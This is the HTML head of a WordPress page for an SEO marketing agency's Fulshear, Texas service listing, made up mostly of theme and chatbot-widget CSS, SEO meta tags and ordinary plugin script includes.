.wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}a,address,b,big,blockquote,body,br,button,code,dd,div,dl,dt,em,fieldset,form,h1,h2,h3,h4,html,i,img,legend,li,map,ol,p,pre,small,span,strong,sub,table,tbody,tr,tt,ul{margin:0;padding:0}a,fieldset,img{border:0}details,footer,menu,nav,section{display:block}audio,iframe{max-width:100%}:root{--theme_accent:#ed1e24;--theme_accent_semi:rgba(251, 9, 48, .8);--theme_accent_hover:#000;--theme_rounded:12px;--theme_btn_rounded:30px}html{scroll-behavior:smooth}body{background-color:#fff;color:#666;font:1em/1.65em Public Sans,Arial,sans-serif;overflow-wrap:break-word;-webkit-font-smoothing:antialiased;-ms-text-size-adjust:100%;-moz-text-size-adjust:100%;-webkit-text-size-adjust:100%;text-size-adjust:100%}a{color:var(--theme_accent);text-decoration:none;transition:color .3s ease-in-out}a:hover{color:var(--theme_accent_hover)}p{margin:0 0 1.3em;padding:0}small{font-size:87%}blockquote{border-left:3px solid hsla(0,0%,59%,.3);font-size:1.1em;line-height:1.4em;margin:0 5% 1.2em;padding:.8em 1.4em}ol,ul{margin:0 0 1.4em 1.6em}li,ol,ul{padding:0}li{margin:0 0 1em}h1,h2,h3,h4{color:#000;font-weight:600;letter-spacing:-.03em;line-height:1.4em;margin:0 0 .5em;overflow-wrap:normal}h1{font-size:3.1em;font-weight:700;line-height:1.2em}h2{font-size:2.3em;line-height:1.3em}h3{font-size:1.7em}h4{font-size:1.4em}button,input,input[type=search],select,textarea{font-family:inherit;font-size:100%;max-width:100%}input:is([type=radio],[type=checkbox]),input:read-only,input:read-write,select,textarea{-webkit-appearance:none;appearance:none;background:#fff;border:1px solid rgba(0,0,0,.25);border-radius:var(--theme_rounded);max-width:100%;padding:.6em}input:read-only,input:read-write{margin:0 1em .6em 0;width:17em}input[type=number]{width:7em}textarea{margin:0 0 .6em;min-height:13.5em;width:100%}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100' height='100' fill='none' stroke='rgba(40,40,40,.8)' stroke-linecap='round' stroke-width='12'%3E%3Cpath d='m2.7 2.3 46.4 54.9L95.5 2.3'/%3E%3C/svg%3E");background-position:calc(100% - .7em) calc(50% + .15em);background-repeat:no-repeat;background-size:.85em;margin:0 0 .6em;padding-right:2em}input:is([type=radio],[type=checkbox]){-webkit-appearance:none;box-sizing:content-box;clear:none;cursor:pointer;display:inline-block;height:1.3em;line-height:1;margin:0 .5em 0 0;min-height:1.3em;min-width:1.3em;padding:0;text-align:center;vertical-align:middle;width:1.3em}input[type=checkbox]{border-radius:calc(var(--tb_rounded_corner) - 4px)}input[type=radio]{align-items:center;border-radius:100%!important;display:inline-flex;justify-content:center}input[type=checkbox]:before{border-bottom:.13em solid transparent;border-left:.13em solid transparent;content:"";display:inline-block;height:.32em;margin-bottom:.1em;margin-left:.1em;transform:rotate(-45deg) skewY(-10deg);width:.7em}input[type=checkbox]:checked:before{border-bottom:.13em solid;border-left:.13em solid}input[type=radio]:checked:before{background-color:#222;border-radius:100%;content:"";display:inline-block;height:.7em;vertical-align:middle;width:.7em}input:read-only:focus,input:read-write:focus{border-color:rgba(0,0,0,.5)}button,input[type=reset],input[type=submit]{-webkit-appearance:none;background-color:var(--theme_accent);border:0;border-radius:var(--theme_btn_rounded);color:#fff;cursor:pointer;display:inline-block;font-weight:600;letter-spacing:.065em;padding:.65em 1.6em;text-transform:uppercase;transition:background .3s,color .3s,transform .3s;width:auto}button:hover,input:is([type=reset],[type=submit]):hover{background-color:var(--theme_accent_hover);box-shadow:0 5px 10px rgba(0,0,0,.1);color:#fff;transform:translateY(-1px)}.post,.widget,img,input,textarea{box-sizing:border-box}:is(.col4-1,.col4-2,.col3-1).first{clear:left;margin-left:0}.mobile-menu-visible #pagewrap{overflow-x:initial}.pagewidth{margin:0 auto;max-width:100%;width:1160px}#layout{display:flex;flex-wrap:wrap}#content{padding:5.75% 0;width:71%}.sidebar-none #content{width:100%}.sidebar-none #layout{display:block}.sidemenu-active{left:0;position:relative;transition:left .2s ease-in-out}.sidemenu-right{left:-300px}.sidemenu-left,.sidemenu-left #headerwrap{left:300px}#headerwrap{background-color:var(--tf_fixed_header_bg,#fff);border-bottom:var(--tf_fixed_header_border,1px solid rgba(0,0,0,.05));color:var(--tf_fixed_header_color,#000);inset-block:var(--tf_fixed_header_p,0 auto);left:0;margin-inline:var(--tf_fixed_header_m,0);min-height:55px;position:var(--tf_fixed_header,absolute);transition:.3s ease-in-out;transition-property:background-color,color,box-shadow,min-height,left,padding;width:var(--tf_fixed_header_w,100%);z-index:999}.no-fixed-header{--tf_fixed_header:relative}@supports (-webkit-touch-callout:none){#headerwrap{background-attachment:scroll!important;background-position:50%!important}}.menu-item .child-arrow{border-radius:100%;cursor:pointer;display:none;height:36px;position:absolute;right:0;top:4px;transition:transform .3s;width:36px;z-index:12}.child-arrow:after,.child-arrow:before{background:currentColor;border-radius:10px;content:"";height:1px;left:12px;position:absolute;top:50%;transform:rotate(45deg);transition:transform .3s ease-in-out;width:8px;z-index:9999}.child-arrow:after{left:17px;transform:rotate(-45deg)}.toggle-on>a .child-arrow:after,.toggle-on>a .child-arrow:before{left:10px;width:15px}.toggle-on>a .child-arrow{transform:rotate(180deg)}@media (hover:none){.menu-item .child-arrow{border-radius:100%;display:inline-block;margin-left:7px;margin-top:-17px;padding:0;right:5px;top:50%}}.mobile-menu-visible #headerwrap:before{display:none}.page-title{margin:0 0 1em;padding:0}.post{margin-bottom:2em;position:relative}.widget{margin:0 0 2.4em}.widget ul{margin:0;padding:0}.widget li{clear:both;list-style:none;margin:0;padding:.4em 0}.widget ul ul{margin:.6em 0 -.6em;padding:0}.widget ul ul li{margin:0;padding-left:1em}iframe[src*=facebook]{background-color:#fff}a.shortcode.button{border-radius:var(--theme_btn_rounded);padding:.65em 1em}img:is(.alignleft,.aligncenter,.alignright,.alignnone){margin-bottom:1em}.menu:after,.widget li:after{clear:both;content:"";display:table}.mobile-menu-visible{overflow-y:hidden}@media(max-width:1260px){h1{font-size:2.4em}h2{font-size:2em}.pagewidth{max-width:94%}}@media(max-width:760px){body .pagewidth{max-width:90%}#layout{flex-wrap:wrap}#content{clear:both;max-width:100%;padding-top:10%;width:100%}}@media(max-width:680px){h1{font-size:1.9em}h2{font-size:1.6em}h3{font-size:1.35em}}@media screen and (max-width:900px){:is(.mobile-menu-visible,.slide-cart-visible){z-index:1!important}#mobile-menu.sidemenu-on{box-shadow:-6px 0 20px 5px rgba(0,0,0,.1);right:0}.sidemenu-left,.sidemenu-left .fixed-header{left:300px}.sidemenu-left #mobile-menu.sidemenu-on{left:0}.mobile-menu-visible.sidemenu-right #headerwrap{left:-300px}@media (max-width:600px){.mobile-menu-visible #headerwrap .header-icons{display:none}}}.wpaicg-copy-button,.wpaicg-thumbs-down-button,.wpaicg-thumbs-up-button{position:absolute;bottom:-25px;display:inline-block;background:0 0;border:none;cursor:pointer;padding:0;opacity:0;visibility:hidden;transition:opacity .3s ease,visibility .3s ease;outline:0}.wpaicg-copy-button{left:10px}.wpaicg-thumbs-up-button{left:40px}.wpaicg-thumbs-down-button{left:70px}.wpaicg-copy-button:hover,.wpaicg-thumbs-down-button:hover,.wpaicg-thumbs-up-button:hover{opacity:1;visibility:visible}.wpaicg-copy-button img,.wpaicg-thumbs-down-button img,.wpaicg-thumbs-up-button img{width:16px;height:16px;filter:none;color:inherit;transition:none}.wpaicg-copy-button img:hover,.wpaicg-thumbs-down-button img:hover,.wpaicg-thumbs-up-button img:hover{filter:none;color:inherit}.wpaicg-copy-button,.wpaicg-thumbs-down-button,.wpaicg-thumbs-up-button{background:0 0;border:none;padding:0;cursor:pointer;color:inherit;outline:0}.wpaicg-copy-button:hover,.wpaicg-thumbs-down-button:hover,.wpaicg-thumbs-up-button:hover{background:0 0;color:inherit}.wpaicg-copy-button:focus,.wpaicg-thumbs-down-button:focus,.wpaicg-thumbs-up-button:focus{outline:0}.wpaicg-feedback-modal-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:1000;display:flex;justify-content:center;align-items:center;padding:10px}.wpaicg-feedback-modal{background-color:#fff;color:#333;padding:20px;border-radius:10px;width:100%;max-width:400px;box-shadow:0 0 15px rgba(0,0,0,.2);text-align:center;position:relative;margin:0 auto;box-sizing:border-box}.wpaicg-feedback-modal h2{margin-top:0}.wpaicg-feedback-textarea{width:100%;height:80px;margin:10px 0;border-radius:5px}.wpaicg-feedback-modal-buttons{display:flex;justify-content:flex-end;align-items:center;margin-top:10px}.wpaicg-feedback-message{flex-grow:1;margin-right:10px;text-align:left}.wpaicg-feedback-modal-submit{padding:10px 20px;border:none;border-radius:5px;cursor:pointer;background-color:#007bff;color:#fff;margin-left:10px}.wpaicg-feedback-modal-close{position:absolute;top:10px;right:10px;background:0 0;border:none;color:#333;cursor:pointer}@media (max-width:480px){.wpaicg-feedback-modal{max-width:95%;padding:15px;margin:0 auto}.wpaicg-feedback-modal-submit{padding:8px 16px}.wpaicg-feedback-textarea{height:60px}}.wpaicg-chatbox ::-webkit-scrollbar-track{background-color:#1982fc;border-radius:10px}.wpaicg-chatbox ::-webkit-scrollbar-thumb{background-color:#888;border-radius:10px;border:3px solid #1982fc}.wpaicg-chatbox ::-webkit-scrollbar-thumb:hover{background-color:#555}.wpaicg-chatbox ::-webkit-scrollbar{width:8px}.wpaicg-chatbox ::-webkit-scrollbar{height:8px}.wpaicg-chatbox .wpaicg-conversation-starters{display:flex;flex-wrap:wrap;gap:10px;padding:15px;justify-content:center;font-size:14px;visibility:hidden}.wpaicg-chatbox .wpaicg-conversation-starter{background-color:#e5e5ea;color:#000;border:none;border-radius:20px;padding:5px 10px;cursor:pointer;transition:background-color .3s ease;font-size:14px;transition:background-color .3s ease,transform .5s ease-out,opacity .5s ease-out;display:flex;opacity:0;transform:translateY(20px)}.wpaicg-chatbox .wpaicg-conversation-starter:hover{filter:brightness(90%)}.wpaicg-img-spinner{display:none;width:16px;height:16px;border:2px solid rgba(0,0,0,.1);border-left-color:#000;border-radius:50%;animation:1s linear infinite spin}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.wpaicg-thumbnail-placeholder{display:none;width:50px;height:50px;overflow:hidden}.wpaicg_chat_widget,.wpaicg_chat_widget_content{z-index:99999}.wpaicg_chat_widget{overflow:hidden}.wpaicg_widget_open.wpaicg_chat_widget{overflow:visible}.wpaicg-chatbox-preview-box .wpaicg-chatbox-action-bar{width:calc(100% - 10px)}.wpaicg_widget_open .wpaicg-chatbox-action-bar{display:flex}.wpaicg_chat_widget_content{opacity:0;transform:scale(.9);visibility:hidden;transition:opacity .3s ease,transform .3s ease,visibility 0s linear .3s}.wpaicg_widget_open .wpaicg_chat_widget_content{opacity:1;transform:scale(1);visibility:visible;transition-delay:0s}@keyframes shine{0%{background-position:-150px}50%{background-position:150px}100%{background-position:-150px}}.wpaicg_chat_widget .wpaicg_toggle{position:relative;overflow:hidden;transition:box-shadow .3s ease}.wpaicg_chat_widget .wpaicg_toggle::before{content:'';position:absolute;top:-50%;left:-50%;width:200%;height:200%;background:linear-gradient(to right,transparent,rgba(255,255,255,.8) 50%,transparent) no-repeat;transform:rotate(30deg);background-position:-150px}.wpaicg_chat_widget .wpaicg_toggle:hover::before{animation:2s infinite shine}.wpaicg_chat_widget .wpaicg_toggle img{display:block;transition:opacity .3s ease}.wpaicg-chatbox{width:350;background-color:#1982fc;border-radius:10px;box-shadow:0 8px 16px rgba(0,0,0,.15);display:flex;flex-direction:column;max-width:100%;overflow:hidden;border:1px solid #e0e0e0;transition:box-shadow .3s ease;margin-right:20px}.wpaicg-chatbox:hover{box-shadow:0 12px 24px rgba(0,0,0,.2)}.wpaicg-chatbox-content{overflow:hidden;flex-grow:1;padding:15px}.wpaicg-chatbox-content ul{overflow-y:auto;margin:0;padding:0;list-style:none}.wpaicg-chatbox-content ul li{color:#000;font-size:14px;display:flex;align-items:center;margin-bottom:20px;margin-right:10px;padding:10px;border-radius:20px;box-shadow:0 2px 4px rgba(0,0,0,.05);width:fit-content}.wpaicg-chatbox-content ul li strong{font-weight:700;margin-right:5px;float:left;color:inherit}.wpaicg-chatbox-content ul li p{font-size:inherit;margin:0;padding:0}.wpaicg-chatbox-content ul li p:after{clear:both;display:block}.wpaicg-chatbox-content ul .wpaicg-chat-user-message{margin-left:auto;background-color:#e5e5ea}.wpaicg_chat_widget_content .wpaicg-chat-ai-message .wpaicg-chat-message,.wpaicg_chat_widget_content .wpaicg-chat-user-message .wpaicg-chat-message{color:inherit}.wpaicg-chatbox-content ul li .wpaicg-chat-message{color:inherit;font-size:14px}.wpaicg-chat-user-message{padding:10px;background:#e5e5ea}.wpaicg-chat-ai-message{padding:10px;background:#fff}.wpaicg-bot-thinking{bottom:0;font-size:11px;color:#fff;display:none}.wpaicg-chat-message{line-height:auto}.wpaicg-jumping-dots span{position:relative;bottom:0;-webkit-animation:1.5s infinite wpaicg-jump;animation:2s infinite wpaicg-jump}.wpaicg-jumping-dots .wpaicg-dot-1{-webkit-animation-delay:.2s;animation-delay:.2s}.wpaicg-jumping-dots .wpaicg-dot-2{-webkit-animation-delay:.4s;animation-delay:.4s}.wpaicg-jumping-dots .wpaicg-dot-3{-webkit-animation-delay:.6s;animation-delay:.6s}.wpaicg-chatbox-type{display:flex;align-items:center;padding:15px;color:#1982fc}.wpaicg-chatbox-send{color:#1982fc}textarea.wpaicg-chatbox-typing{flex:1;border:1px solid #ccc;background-color:#fff;resize:vertical;border-radius:20px;line-height:54px;padding-left:1em;color:#495057;font-size:14px}textarea.auto-expand{overflow:hidden;transition:box-shadow .5s ease-in-out;line-height:2}textarea.auto-expand:focus{outline:0;box-shadow:0 0 5px #51cbee;line-height:2}textarea.wpaicg-chatbox-typing::placeholder{color:#495057}.wpaicg-chat-message-error{color:red}@-webkit-keyframes wpaicg-jump{0%{bottom:0}20%{bottom:5px}40%{bottom:0}}@keyframes wpaicg-jump{0%{bottom:0}20%{bottom:5px}40%{bottom:0}}@media (max-width:768px){.wpaicg-chatbox{width:auto;margin-right:10px;margin-left:10px}}@media (max-width:480px){.wpaicg-chatbox{margin-right:5px;margin-left:5px}}.wpaicg_chat_additions{display:flex;justify-content:center;align-items:center;position:absolute;right:20px}.wpaicg-chatbox .wpaicg-mic-icon{color:#000}.wpaicg-chatbox .wpaicg-img-icon{color:#1982fc}.wpaicg-chatbox .wpaicg-pdf-icon{color:#222}.wpaicg-chatbox .wpaicg-pdf-remove{color:#222;font-size:33px;justify-content:center;align-items:center;width:22px;height:22px;line-height:unset;font-family:Arial,serif;border-radius:50%;font-weight:400;padding:0;margin:0}.wpaicg-chatbox .wpaicg-pdf-loading{border-color:#222;border-bottom-color:transparent}.wpaicg-chatbox .wpaicg-mic-icon.wpaicg-recording{color:red}.wpaicg-chatbox .wpaicg-bot-thinking{bottom:0;font-size:11px;color:#fff;display:none}.wpaicg-chatbox-action-bar{top:0;right:0;left:0;height:40px;padding:0 10px;justify-content:center;align-items:center;color:#34c759;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.05);transition:background-color .3s ease;position:relative;top:0;display:flex;justify-content:flex-end;min-height:40px}.wpaicg-chatbox-audio-btn,.wpaicg-chatbox-clear-btn,.wpaicg-chatbox-close-btn,.wpaicg-chatbox-download-btn,.wpaicg-chatbox-fullscreen{cursor:pointer;display:flex;align-items:center;justify-content:center;margin:0 5px;transition:background-color .3s ease}.wpaicg-chatbox-audio-btn svg,.wpaicg-chatbox-clear-btn svg,.wpaicg-chatbox-close-btn svg,.wpaicg-chatbox-download-btn svg,.wpaicg-chatbox-fullscreen svg{fill:currentColor;height:16px;width:16px}.wpaicg-chatbox-clear-btn:hover,.wpaicg-chatbox-close-btn:hover,.wpaicg-chatbox-download-btn:hover,.wpaicg-chatbox-fullscreen:hover{background-color:rgba(0,0,0,.1)}.wpaicg-chatbox-fullscreen svg.wpaicg-exit-fullscreen{display:none;fill:none;height:16px;width:16px}.wpaicg-chatbox-fullscreen svg.wpaicg-exit-fullscreen path{fill:currentColor}.wpaicg-chatbox-fullscreen svg.wpaicg-active-fullscreen{fill:none;height:16px;width:16px}.wpaicg-chatbox-fullscreen svg.wpaicg-active-fullscreen path{fill:currentColor}.wpaicg-chatbox-fullscreen.wpaicg-fullscreen-box svg.wpaicg-active-fullscreen{display:none}.wpaicg-chatbox-fullscreen.wpaicg-fullscreen-box svg.wpaicg-exit-fullscreen{display:block}.wpaicg-fullscreened .wpaicg-chatbox-action-bar{top:0;z-index:99;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:3px}</style>
	<link rel="canonical" href="https://foundmeonline.com/texas/fulshear/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SEO Consultant, Digital Marketing, SEO Marketing Agency In Fulshear, TX" />
	<meta property="og:description" content="Appealing SEO Service Agency Are you stuck in the cage of making business losses? Are you losing it to your competitors? Are you feeling as if you are sinking in the valley of the business deficit? Is your business collapsing due to a lack of customers? Do you feel like you are about to face [&hellip;]" />
	<meta property="og:url" content="https://foundmeonline.com/texas/fulshear/" />
	<meta property="og:site_name" content="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants" />
	<meta property="article:publisher" content="https://www.facebook.com/foundmeonline/" />
	<meta property="article:modified_time" content="2021-01-01T21:23:43+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Found_Me_Online" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants &raquo; Feed" href="https://foundmeonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants &raquo; Comments Feed" href="https://foundmeonline.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css'></style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'></style>
<style id='global-styles-inline-css'></style>




<style id='saswp-style-inline-css'></style>

<style id='elementor-frontend-inline-css'></style>












<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://foundmeonline.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>





<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://foundmeonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://foundmeonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="affegg-price-alert-js-extra">
var affeggPriceAlert = {"ajaxurl":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","nonce":"b0203dbd4e"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/affiliate-egg/res/js/price_alert.js?ver=1742383037" id="affegg-price-alert-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1742383037" id="wp-ai-content-generator-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1742383037" id="gtm4wp-scroll-tracking-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://foundmeonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foundmeonline.com/wp-json/wp/v2/pages/4920" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foundmeonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://foundmeonline.com/?p=4920' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foundmeonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoundmeonline.com%2Ftexas%2Ffulshear%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foundmeonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoundmeonline.com%2Ftexas%2Ffulshear%2F&#038;format=xml" />
